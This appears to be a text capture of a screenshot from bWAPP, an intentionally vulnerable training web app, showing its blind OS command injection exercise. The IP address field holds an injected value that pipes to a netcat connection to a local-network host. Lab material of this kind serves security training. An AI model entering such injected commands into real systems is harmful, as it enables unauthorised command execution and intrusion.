 bWAPP
Set your security level:
low Set Current: medium
an extremely buggy web app !
gs Change Password Create User Set Security Level Reset
/ OS Command Injection - Blind /
Enter your IP address: localhost|nc 192.168.0.9 PING
Did you captured our GOLDEN packet?